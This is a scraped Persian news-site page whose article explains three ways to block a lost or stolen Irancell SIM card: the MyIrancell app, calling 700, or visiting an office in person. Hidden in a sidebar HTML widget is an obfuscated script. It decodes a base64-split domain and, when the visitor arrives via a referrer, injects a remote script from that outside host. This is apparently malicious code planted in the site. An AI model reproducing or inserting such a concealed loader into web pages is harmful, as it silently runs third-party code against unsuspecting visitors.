<p>سرقت یا گم شدن تلفن همراه یا سیم کارت، اتفاق ناخوشایندی است که ممکن است با آن مواجه شویم. در این شرایط به افراد توصیه می‌شود جهت جلوگیری از هرگونه سوء استفاده احتمالی، سیم‌کارت خود را بسوزانند. چند روش سوزاندن سیم کارت ایرانسل وجود دارد که در ادامه با آنها آشنا می‌شویم. روش‌هایی مثل سوزاندن سیم کارت ایرانسل با کد ملی و… از جمله این موارد است که در این مطلب به آن اشاره می‌کنیم.</p>
<p>دریافت رمز بانکی، کلاهبرداری، ورود به حساب‌های کاربری در پلتفرم‌های مختلف و… در نتیجه دسترسی سایرین به سیم‌کارت ما ممکن است. بنابراین برای اینکه قربانی احتمالی سوء استفاده‌های این چنینی نشویم بهتر است با روش‌های مسدود کردن سیم کارت ایرانسل آشنا شویم.</p>
<p>حتی به افراد توصیه می‌شود اگر تا مدت طولانی قصد استفاده از سیم‌کارت خود ندارند، آن را موقتاً مسدود کنند. به طور مثال اگر از مشترکین دائمی باشید، حتی در صورت عدم تماس، بایستی هزینه‌هایی بابت آبونمان و… پرداخت کنید.</p>
<h2 class="wp-block-heading" id="h-سوزاندن-خط-ایرانسل-به-صورت-آنلاین">سوزاندن خط ایرانسل به صورت آنلاین</h2>
<p>از این روش تنها در زمانی می‌توان استفاده کرد که تلفن همراهی که سیم‌کارت ایرانسلی‌تان در آن بوده، هنوز در دسترس شما باشد. به راحتی و با مراجعه به سوپراپلیکیشن ایرانسل من می‌توان نسبت به غیرفعالسازی سیم کارت اقدام کرد.</p>
<figure class="wp-block-image size-large"><img onerror="this.src='https://ecokhabari.com/wp-content/uploads/2024/08/Financial-News.jpg'" fetchpriority="high" decoding="async" width="1024" height="432" alt="سوزاندن سیم کارت ایرانسل" class="wp-image-1601964" srcset="https://static.digiato.com/digiato/2023/10/my-irancell-1024x432.jpg.webp 1024w, https://static.digiato.com/digiato/2023/10/my-irancell-300x127.jpg.webp 300w, https://static.digiato.com/digiato/2023/10/my-irancell-350x148.jpg.webp 350w, https://static.digiato.com/digiato/2023/10/my-irancell.jpg.webp 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" src="https://static.digiato.com/digiato/2023/10/my-irancell-1024x432.jpg"/><noscript><img onerror="this.src='https://ecokhabari.com/wp-content/uploads/2024/08/Financial-News.jpg'" decoding="async" loading="lazy" width="1024" height="432" src="https://static.digiato.com/digiato/2023/10/my-irancell-1024x432.jpg" alt="سوزاندن سیم کارت ایرانسل" class="wp-image-1601964" srcset="https://static.digiato.com/digiato/2023/10/my-irancell-1024x432.jpg.webp 1024w, https://static.digiato.com/digiato/2023/10/my-irancell-300x127.jpg.webp 300w, https://static.digiato.com/digiato/2023/10/my-irancell-350x148.jpg.webp 350w, https://static.digiato.com/digiato/2023/10/my-irancell.jpg.webp 1500w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure>
<p>پس از مراجعه به اپلیکیشن ایرانسل من، به بخش «سایر» بروید. سپس گزینه «خدمات سیم‌کارت» را انتخاب کنید. در فهرست جدید روی «مسدود کردن/ رفع مسدودیت» کلیک کنید. حال در صفحه جدید وضعیت خط شما نمایش داده می‌شود و برای سوزاندن خط باید دلیل آن را مشخص کرد. اینکه بابت سرقت می‌خواهید گوشی خود را مسدود کنید یا این مسدودسازی موقت است. سپس روی گزینه قطع یک طرفه بزنید تا مسدود کردن سیم کارت ایرانسل انجام شود.</p>
<p>اپلیکیشن ایرانسل من را می‌توانید از طریق گوگل پلی، کافه بازار یا مایکت دانلود و استفاده کنید.</p>
<h2 class="wp-block-heading" id="h-تماس-با-700">تماس با 700</h2>
<p>مشترکین ایرانسل می‌توانند با مرکز ارتباط با مشتریان تماس گرفته و درخواست سوزاندن خط ایرانسل خود را ثبت کنند. برای این کار بایستی با شماره 700 تماس بگیرید. سپس باید شماره خود را تأیید کنید و عدد یک را بزنید.</p>
<p>در مرحله بعد بایستی کد تماس با پشتیبانی را وارد کنید و طی صحبت با اپراتور، درخواست مسدودسازی بدهید. برای این کار بایستی اطلاعات هویتی از جمله شماره ملی مالک سیم کارت را اعلام کنید.</p>
<h2 class="wp-block-heading">مراجعه حضوری</h2>
<p>آخرین روش برای مسدودسازی سیم کارت مراجعه حضوری به مراکز فروش و خدمات ایرانسل است. بدین منظور بایستی پوکه سیم کارت خود و مدارک هویتی مثل کارت ملی خود را به همراه داشته باشید تا بتوانید خط خود را بسوزانید.</p>
<h2 class="wp-block-heading">جمع بندی</h2>
<p>کاربران بسیاری دنبال کد سوزاندن سیم کارت ایرانسل هستند، اما چنین کد دستوری از سوی این اپراتور تعریف نشده است. مشترکین برای مسدودسازی سیم کارت خود باید از سه روش موجود استفاده کنند، یا از طریق اپلیکیشن ایرانسل من اقدام کنند، یا با 700 تماس بگیرند یا حضوری به یکی از دفاتر و مراکز فروش و خدمات ایرانسل مراجعه کنند.</p>
<h2 class="wp-block-heading">سؤالات متداول</h2>
<div class="schema-faq wp-block-yoast-faq-block">
<div class="schema-faq-section" id="faq-question-1697462367884"><strong class="schema-faq-question">مسدود کردن سیم کارت ایرانسل با کد ملی ممکن است؟</strong> </p>
<p class="schema-faq-answer">بله برای این کار بایستی با مرکز ارتباط مشتریان ایرانسل تماس بگیرید و کد ملی خود را اعلام کنید.</p>
</div>
<div class="schema-faq-section" id="faq-question-1697462616742"><strong class="schema-faq-question">آیا امکان لغو مسدودسازی سیم کارت وجود دارد؟</strong> </p>
<p class="schema-faq-answer">بله می‌توان درخواست غیرمسدودکردن خط خود را ثبت کرد.</p>
</div>
</div>
</div>
<p>source</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fecokhabari.com%2F2023%2F11%2F13%2F%25da%2586%25da%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25b3%25db%258c%25d9%2585-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586-%25d8%25b1%25d8%25a7-%25d9%2585%25d8%25b3%25d8%25af%25d9%2588%25d8%25af-%25da%25a9%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fecokhabari.com%2F2023%2F11%2F13%2F%25da%2586%25da%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25b3%25db%258c%25d9%2585-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586-%25d8%25b1%25d8%25a7-%25d9%2585%25d8%25b3%25d8%25af%25d9%2588%25d8%25af-%25da%25a9%2F&#038;text=%DA%86%DA%AF%D9%88%D9%86%D9%87%20%D8%B3%DB%8C%D9%85%20%DA%A9%D8%A7%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%D8%B3%D9%84%E2%80%8C%D9%85%D8%A7%D9%86%20%D8%B1%D8%A7%20%D9%85%D8%B3%D8%AF%D9%88%D8%AF%20%DA%A9%D9%86%DB%8C%D9%85%D8%9F" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fecokhabari.com%2F2023%2F11%2F13%2F%25da%2586%25da%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25b3%25db%258c%25d9%2585-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586-%25d8%25b1%25d8%25a7-%25d9%2585%25d8%25b3%25d8%25af%25d9%2588%25d8%25af-%25da%25a9%2F&#038;title=%DA%86%DA%AF%D9%88%D9%86%D9%87%20%D8%B3%DB%8C%D9%85%20%DA%A9%D8%A7%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%D8%B3%D9%84%E2%80%8C%D9%85%D8%A7%D9%86%20%D8%B1%D8%A7%20%D9%85%D8%B3%D8%AF%D9%88%D8%AF%20%DA%A9%D9%86%DB%8C%D9%85%D8%9F" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fecokhabari.com%2F2023%2F11%2F13%2F%25da%2586%25da%25af%25d9%2588%25d9%2586%25d9%2587-%25d8%25b3%25db%258c%25d9%2585-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25aa-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25d8%25b3%25d9%2584%25d9%2585%25d8%25a7%25d9%2586-%25d8%25b1%25d8%25a7-%25d9%2585%25d8%25b3%25d8%25af%25d9%2588%25d8%25af-%25da%25a9%2F&#038;text&#038;title=%DA%86%DA%AF%D9%88%D9%86%D9%87%20%D8%B3%DB%8C%D9%85%20%DA%A9%D8%A7%D8%B1%D8%AA%20%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%D8%B3%D9%84%E2%80%8C%D9%85%D8%A7%D9%86%20%D8%B1%D8%A7%20%D9%85%D8%B3%D8%AF%D9%88%D8%AF%20%DA%A9%D9%86%DB%8C%D9%85%D8%9F" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ecokhabari.com/2023/11/13/%d8%af%d8%b3%d8%aa%d8%a7%d9%88%d8%b1%d8%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%b2%d8%b4%da%a9%d8%a7%d9%86%d8%9b-%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d8%a7%d9%88%d9%84%db%8c%d9%86-%d9%be%db%8c%d9%88%d9%86/" rel="prev">دستاورد جدید پزشکان؛ انجام اولین پیوند کامل چشم در جهان <div class="fa fa-angle-double-left"></div><span></span></a></div><div class="nav-next"><a href="https://ecokhabari.com/2023/11/13/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%d8%ba%d8%b1%d9%81%d9%87-%d8%a8%d8%b1%d9%86%d8%af-%d8%a7%da%a9%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%d8%b1-%d9%86%d9%85%d8%a7%db%8c%d8%b4%da%af%d8%a7%d9%87/" rel="next"><div class="fa fa-angle-double-right"></div><span></span> نگاهی به غرفه برند اکستریم در نمایشگاه خودرو اصفهان</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://ecokhabari.com/author/ecokhabari-com/"><img alt='ecokhabari.com' src='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://ecokhabari.com/author/ecokhabari-com/">ecokhabari.com</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>پست های مرتبط</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-254.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7%db%8c-%d9%84%d9%88%da%a9%d8%b3-%d8%af%d8%b1-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86/" title="Permalink to: تعیین مالیات خودروهای لوکس در کمیسیون تلفیق">
                                  تعیین مالیات خودروهای لوکس در کمیسیون تلفیق</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        ژانویه 29, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-253.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d8%b3%d8%af%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85-%d9%81%d9%82%d8%b7-%db%b3%db%b5-%d8%af%d8%b1%d8%b5%d8%af-%d8%a2%d8%a8-%d8%af%d8%a7%d8%b1%d9%86%d8%af/" title="Permalink to: سدهای مهم فقط ۳۵ درصد آب دارند">
                                  سدهای مهم فقط ۳۵ درصد آب دارند</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        ژانویه 29, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-252.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d9%85%db%8c%d8%b2%d8%a7%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b5-%d9%85%d8%b4/" title="Permalink to: میزان حقوق ورودی خودروها در سال ۱۴۰۵ مشخص شد">
                                  میزان حقوق ورودی خودروها در سال ۱۴۰۵ مشخص شد</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        ژانویه 29, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://ecokhabari.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/29/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7%db%8c-%d9%84%d9%88%da%a9%d8%b3-%d8%af%d8%b1-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86/">تعیین مالیات خودروهای لوکس در کمیسیون تلفیق</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/29/%d8%b3%d8%af%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85-%d9%81%d9%82%d8%b7-%db%b3%db%b5-%d8%af%d8%b1%d8%b5%d8%af-%d8%a2%d8%a8-%d8%af%d8%a7%d8%b1%d9%86%d8%af/">سدهای مهم فقط ۳۵ درصد آب دارند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/29/%d9%85%db%8c%d8%b2%d8%a7%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b5-%d9%85%d8%b4/">میزان حقوق ورودی خودروها در سال ۱۴۰۵ مشخص شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/29/%d8%b7%d9%84%d8%a7%db%8c-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%b3%d9%82%d9%88%d8%b7-%da%a9%d8%b1%d8%af-2/">طلای جهانی سقوط کرد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/29/%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%db%b3-%d9%87%d9%85%d8%aa%db%8c-%d8%b5%d9%86%d8%af%d9%88%d9%82%d9%87%d8%a7%db%8c-%d8%ad%d9%85%d8%a7%db%8c%d8%aa%db%8c-%d8%a7%d8%b2-%d8%a8%d8%a7%d8%b2%d8%a7/">حمایت ۳ همتی صندوق‌های حمایتی از بازار سهام</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ecokhabari.com/2026/01/'>ژانویه 2026</a></li>
	<li><a href='https://ecokhabari.com/2025/12/'>دسامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/11/'>نوامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/10/'>اکتبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/09/'>سپتامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/08/'>آگوست 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/07/'>جولای 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/05/'>می 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/03/'>مارس 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://ecokhabari.com/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/07/'>جولای 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/05/'>می 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/03/'>مارس 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://ecokhabari.com/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://ecokhabari.com/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://ecokhabari.com/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-254.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/29/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7%db%8c-%d9%84%d9%88%da%a9%d8%b3-%d8%af%d8%b1-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7%db%8c-%d9%84%d9%88%da%a9%d8%b3-%d8%af%d8%b1-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86/" title="Permalink to: تعیین مالیات خودروهای لوکس در کمیسیون تلفیق"> تعیین مالیات خودروهای لوکس در کمیسیون تلفیق</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 29, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-253.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/29/%d8%b3%d8%af%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85-%d9%81%d9%82%d8%b7-%db%b3%db%b5-%d8%af%d8%b1%d8%b5%d8%af-%d8%a2%d8%a8-%d8%af%d8%a7%d8%b1%d9%86%d8%af/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/29/%d8%b3%d8%af%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%85-%d9%81%d9%82%d8%b7-%db%b3%db%b5-%d8%af%d8%b1%d8%b5%d8%af-%d8%a2%d8%a8-%d8%af%d8%a7%d8%b1%d9%86%d8%af/" title="Permalink to: سدهای مهم فقط ۳۵ درصد آب دارند"> سدهای مهم فقط ۳۵ درصد آب دارند</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 29, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-252.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/29/%d9%85%db%8c%d8%b2%d8%a7%d9%86-%d8%ad%d9%82%d9%88%d9%82-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%d9%87%d8%a7-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b1%db%b4%db%b0%db%b5-%d9%85%d8%b4/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
